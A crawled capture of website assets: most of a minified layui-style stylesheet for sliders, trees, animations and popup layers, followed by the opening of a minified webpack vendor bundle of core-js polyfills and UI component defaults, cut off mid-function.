10px}.z3bd5bslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z3bd5bslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z3bd5bslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z3bd5bslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z3bd5bslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z3bd5bslider-input-txt{height:100%;font-size:14px}.z3bd5bslider-input-txt input{height:100%;border:none}.z3bd5bslider-input-btn i:hover{color:#009688}.z3bd5bslider-vertical{width:4px;margin-left:33px}.z3bd5bslider-vertical .z3bd5bslider-bar{width:4px}.z3bd5bslider-vertical .z3bd5bslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z3bd5bslider-vertical .z3bd5bslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z3bd5bslider-vertical .z3bd5bslider-tips{top:auto;left:2px}@media \0screen{.z3bd5bslider-wrap-btn{margin-left:-20px}.z3bd5bslider-vertical .z3bd5bslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z3bd5bslider-vertical .z3bd5bslider-tips{margin-left:-8px}.z3bd5bslider>span{margin-left:8px}}.z3bd5btree{line-height:22px}.z3bd5btree .z3bd5bform-checkbox{margin:0!important}.z3bd5btree-set{width:100%;position:relative}.z3bd5btree-pack{display:none;padding-left:20px;position:relative}.z3bd5btree-iconClick,.z3bd5btree-main{display:inline-block;vertical-align:middle}.z3bd5btree-line .z3bd5btree-pack{padding-left:27px}.z3bd5btree-line .z3bd5btree-set .z3bd5btree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z3bd5btree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z3bd5btree-entry:hover{background-color:#eee}.z3bd5btree-line .z3bd5btree-entry:hover{background-color:rgba(0,0,0,0)}.z3bd5btree-line .z3bd5btree-entry:hover .z3bd5btree-txt{color:#999;text-decoration:underline;transition:.3s}.z3bd5btree-main{cursor:pointer;padding-right:10px}.z3bd5btree-line .z3bd5btree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z3bd5btree-line .z3bd5btree-set.z3bd5btree-setLineShort:before{height:13px}.z3bd5btree-line .z3bd5btree-set.z3bd5btree-setHide:before{height:0}.z3bd5btree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z3bd5btree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z3bd5btree-iconClick .z3bd5bicon{font-size:18px}.z3bd5btree-icon .z3bd5bicon{font-size:12px;color:#666}.z3bd5btree-iconArrow{padding:0 5px}.z3bd5btree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z3bd5btree-btnGroup,.z3bd5btree-editInput{position:relative;vertical-align:middle;display:inline-block}.z3bd5btree-spread>.z3bd5btree-entry>.z3bd5btree-iconClick>.z3bd5btree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z3bd5btree-txt{display:inline-block;vertical-align:middle;color:#555}.z3bd5btree-search{margin-bottom:15px;color:#666}.z3bd5btree-btnGroup .z3bd5bicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z3bd5btree-btnGroup .z3bd5bicon:hover{color:#999;transition:.3s}.z3bd5btree-entry:hover .z3bd5btree-btnGroup{visibility:visible}.z3bd5btree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z3bd5btree-emptyText{text-align:center;color:#999}.z3bd5banim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z3bd5banim.z3bd5bicon{display:inline-block}.z3bd5banim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z3bd5btrans,.z3bd5btrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z3bd5brotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z3bd5brotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z3bd5banim-rotatey{-webkit-animation-name:z3bd5brotatey;animation-name:z3bd5brotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z3bd5brotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z3bd5brotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z3bd5banim-rotate{-webkit-animation-name:z3bd5brotate;animation-name:z3bd5brotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z3bd5bup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z3bd5bup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z3bd5banim-up{-webkit-animation-name:z3bd5bup;animation-name:z3bd5bup}@-webkit-keyframes z3bd5bupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z3bd5bupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z3bd5banim-upbit{-webkit-animation-name:z3bd5bupbit;animation-name:z3bd5bupbit}@keyframes z3bd5bdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z3bd5banim-down{animation-name:z3bd5bdown}@keyframes z3bd5bdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z3bd5banim-downbit{animation-name:z3bd5bdownbit}@-webkit-keyframes z3bd5bscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z3bd5bscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z3bd5banim-scale{-webkit-animation-name:z3bd5bscale;animation-name:z3bd5bscale}@-webkit-keyframes z3bd5bscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z3bd5bscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z3bd5banim-scaleSpring{-webkit-animation-name:z3bd5bscale-spring;animation-name:z3bd5bscale-spring}@keyframes z3bd5bscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z3bd5banim-scalesmall{animation-name:z3bd5bscalesmall}@keyframes z3bd5bscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z3bd5banim-scalesmall-spring{animation-name:z3bd5bscalesmall-spring}@-webkit-keyframes z3bd5bfadein{0%{opacity:0}100%{opacity:1}}@keyframes z3bd5bfadein{0%{opacity:0}100%{opacity:1}}.z3bd5banim-fadein{-webkit-animation-name:z3bd5bfadein;animation-name:z3bd5bfadein}@-webkit-keyframes z3bd5bfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z3bd5bfadeout{0%{opacity:1}100%{opacity:0}}.z3bd5banim-fadeout{-webkit-animation-name:z3bd5bfadeout;animation-name:z3bd5bfadeout}.z3bd5banim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z3bd5bshow.z3bd5banim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z3bd5bmain,.z3bd5bcontainer{width: auto;}.z3bd5bheader .z3bd5bnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z3bd5bheader .z3bd5bnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z3bd5bheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z3bd5bnavmenu .z3bd5bnav .z3bd5bnav-item a:hover, .z3bd5bnavmenu .z3bd5bnav .z3bd5bthis,.z3bd5bnavmenu .z3bd5bnav .z3bd5bthis a{background: none;color: #333;}.z3bd5bheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z3bd5bimg-interlaced .image {display: none;}.z3bd5bimg-interlaced.z3bd5bimg-interlaced .z3bd5btimeline-item:before{left:5px;}.z3bd5bimg-interlaced.z3bd5bimg-interlaced .z3bd5btimeline-axis{left: -5px;margin-left: 0;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-item:before {left: 5px;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-axis {left: -5px;margin-left: 0;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-item .z3bd5btimeline-content {padding:0 0 0 25px!important;}}
.z3bd5blayer-imgbar,.z3bd5blayer-imgtit a,.z3bd5blayer-tab .z3bd5blayer-title span,.z3bd5blayer-title{text-overflow:ellipsis;white-space:nowrap}html #z3bd5bcss-layer{display:none;position:absolute;width:1989px}.z3bd5blayer,.z3bd5blayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z3bd5blayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z3bd5blayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z3bd5blayer-close{position:absolute}.z3bd5blayer-content{position:relative}.z3bd5blayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z3bd5blayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z3bd5blayer-ico{background:url(../images/icon.png) no-repeat}.z3bd5blayer-btn a,.z3bd5blayer-dialog .z3bd5blayer-ico,.z3bd5blayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z3bd5blayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z3bd5blayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z3bd5blayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z3bd5blayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z3bd5blayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z3bd5blayer-setwin .z3bd5blayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z3bd5blayer-setwin .z3bd5blayer-min:hover cite{background-color:#2D93CA}.z3bd5blayer-setwin .z3bd5blayer-max{background-position:-32px -40px}.z3bd5blayer-setwin .z3bd5blayer-max:hover{background-position:-16px -40px}.z3bd5blayer-setwin .z3bd5blayer-maxmin{background-position:-65px -40px}.z3bd5blayer-setwin .z3bd5blayer-maxmin:hover{background-position:-49px -40px}.z3bd5blayer-setwin .z3bd5blayer-close1{background-position:1px -40px;cursor:pointer}.z3bd5blayer-setwin .z3bd5blayer-close1:hover{opacity:.7}.z3bd5blayer-setwin .z3bd5blayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z3bd5blayer-setwin .z3bd5blayer-close2:hover{background-position:-180px -31px}.z3bd5blayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z3bd5blayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z3bd5blayer-btn a:hover{opacity:.9;text-decoration:none}.z3bd5blayer-btn a:active{opacity:.8}.z3bd5blayer-btn .z3bd5blayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z3bd5blayer-btn-l{text-align:left}.z3bd5blayer-btn-c{text-align:center}.z3bd5blayer-dialog{min-width:300px}.z3bd5blayer-dialog .z3bd5blayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z3bd5blayer-dialog .z3bd5blayer-content .z3bd5blayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z3bd5blayer-ico1{background-position:-30px 0}.z3bd5blayer-ico2{background-position:-60px 0}.z3bd5blayer-ico3{background-position:-90px 0}.z3bd5blayer-ico4{background-position:-120px 0}.z3bd5blayer-ico5{background-position:-150px 0}.z3bd5blayer-ico6{background-position:-180px 0}.z3bd5blayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z3bd5blayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z3bd5blayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z3bd5blayer-hui .z3bd5blayer-content{padding:12px 25px;text-align:center}.z3bd5blayer-dialog .z3bd5blayer-padding{padding:20px 20px 20px 55px;text-align:left}.z3bd5blayer-page .z3bd5blayer-content{position:relative;overflow:auto}.z3bd5blayer-iframe .z3bd5blayer-btn,.z3bd5blayer-page .z3bd5blayer-btn{padding-top:10px}.z3bd5blayer-nobg{background:0 0}.z3bd5blayer-iframe iframe{display:block;width:100%}.z3bd5blayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z3bd5blayer-loading .z3bd5blayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z3bd5blayer-loading .z3bd5blayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z3bd5blayer-ico16,.z3bd5blayer-loading .z3bd5blayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z3bd5blayer-tips{background:0 0;box-shadow:none;border:none}.z3bd5blayer-tips .z3bd5blayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z3bd5blayer-tips .z3bd5blayer-close{right:-2px;top:-1px}.z3bd5blayer-tips i.z3bd5blayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z3bd5blayer-tips i.z3bd5blayer-TipsB,.z3bd5blayer-tips i.z3bd5blayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z3bd5blayer-tips i.z3bd5blayer-TipsT{bottom:-8px}.z3bd5blayer-tips i.z3bd5blayer-TipsB{top:-8px}.z3bd5blayer-tips i.z3bd5blayer-TipsL,.z3bd5blayer-tips i.z3bd5blayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z3bd5blayer-tips i.z3bd5blayer-TipsR{left:-8px}.z3bd5blayer-tips i.z3bd5blayer-TipsL{right:-8px}.z3bd5blayer-lan[type=dialog]{min-width:280px}.z3bd5blayer-lan .z3bd5blayer-title{background:#4476A7;color:#fff;border:none}.z3bd5blayer-lan .z3bd5blayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z3bd5blayer-lan .z3bd5blayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z3bd5blayer-lan .z3bd5blayer-btn .z3bd5blayer-btn1{background:#C9C5C5}.z3bd5blayer-molv .z3bd5blayer-title{background:#009f95;color:#fff;border:none}.z3bd5blayer-molv .z3bd5blayer-btn a{background:#009f95;border-color:#009f95}.z3bd5blayer-molv .z3bd5blayer-btn .z3bd5blayer-btn1{background:#92B8B1}.z3bd5blayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z3bd5blayer-prompt .z3bd5blayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z3bd5blayer-prompt textarea.z3bd5blayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z3bd5blayer-prompt .z3bd5blayer-content{padding:20px}.z3bd5blayer-prompt .z3bd5blayer-btn{padding-top:0}.z3bd5blayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z3bd5blayer-tab .z3bd5blayer-title{padding-left:0;overflow:visible}.z3bd5blayer-tab .z3bd5blayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z3bd5blayer-tab .z3bd5blayer-title span.z3bd5bthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z3bd5blayer-tab .z3bd5blayer-title span:first-child{border-left:none}.z3bd5blayer-tabmain{line-height:24px;clear:both}.z3bd5blayer-tabmain .z3bd5blayer-tabli{display:none}.z3bd5blayer-tabmain .z3bd5blayer-tabli.z3bd5bthis{display:block}.z3bd5blayer-photos{background:0 0;box-shadow:none}.z3bd5blayer-photos .z3bd5blayer-content{overflow:hidden;text-align:center}.z3bd5blayer-photos .z3bd5blayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z3bd5blayer-imgnext,.z3bd5blayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z3bd5blayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z3bd5blayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z3bd5blayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z3bd5blayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z3bd5blayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z3bd5blayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z3bd5blayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z3bd5blayer-imgtit a:hover{color:#fff;text-decoration:underline}.z3bd5blayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z3bd5blayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z3bd5bcss-skincodecss{display:none;position:absolute;width:1989px}.z3bd5bcode-h3,.z3bd5bcode-view{position:relative;font-size:12px}.z3bd5bcode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z3bd5bcode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z3bd5bcode-h3 a{position:absolute;right:10px;top:0;color:#999}.z3bd5bcode-view .z3bd5bcode-ol{position:relative;overflow:auto}.z3bd5bcode-view .z3bd5bcode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z3bd5bcode-view .z3bd5bcode-ol li:first-child{padding-top:10px}.z3bd5bcode-view .z3bd5bcode-ol li:last-child{padding-bottom:10px}.z3bd5bcode-view pre{margin:0}.z3bd5bcode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z3bd5bcode-notepad .z3bd5bcode-h3{border-bottom:none}.z3bd5bcode-notepad .z3bd5bcode-ol li{background-color:#3F3F3F;border-left:none}.z3bd5bcode-demo .z3bd5bcode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z3bd5bcode-demo .z3bd5btab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://78g9r.com.exw0h.com.chatchrome.com:3443/tiansheng/static/js/chunk-vendors.377ca37c.js
body_size: 347203
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"00c2":function(t,e,n){"use strict";var r=n("bb80"),i=n("338c"),o=n("f660"),a=n("036b").indexOf,s=n("11bf"),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);while(e.length>u)i(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},"00c3":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={radio:{name:"",shape:"",disabled:"",labelDisabled:"",activeColor:"",inactiveColor:"",iconSize:"",labelSize:"",label:"",labelColor:"",size:"",iconColor:"",placement:""}}},"00ca":function(t,e,n){var r=n("56c8"),i=n("da1d"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},"0173":function(t,e,n){"use strict";var r,i,o=n("85c1"),a=n("29d8"),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},"01a2":function(t,e,n){"use strict";n("223c"),n("e5d4"),n("0768"),n("d4b5"),n("6994")},"036b":function(t,e,n){"use strict";var r=n("f660"),i=n("e34c"),o=n("1fc1"),a=function(t){return function(e,n,a){var s=r(e),c=o(s);if(0===c)return!t&&-1;var u,l=i(a,c);if(t&&n!==n){while(c>l)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"03a0":function(t,e,n){"use strict";var r=n("bb80"),i=n("497b"),o=n("9e70"),a=n("862c"),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=o(a(e)),d=i(n),h=f.length;return d<0||d>=h?t?"":void 0:(r=c(f,d),r<55296||r>56319||d+1===h||(l=c(f,d+1))<56320||l>57343?t?s(f,d):r:t?u(f,d,d+2):l-56320+(r-55296<<10)+65536)}};t.exports={codeAt:l(!1),charAt:l(!0)}},"03dc":function(t,e,n){"use strict";var r=n("03a0").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0439":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={avatar:{src:"",shape:"circle",size:40,mode:"scaleToFill",text:"",bgColor:"#c0c4cc",color:"#ffffff",fontSize:18,icon:"",mpAvatar:!1,randomBgColor:!1,defaultUrl:"",colorIndex:"",name:""}}},"0506":function(t,e,n){"use strict";n("5c47");var r=n("8bdb"),i=n("71e9"),o=n("474f"),a=n("e7e3"),s=n("9e70"),c=function(){var t=!1,e=/[ac]/;return e.exec=function(){return 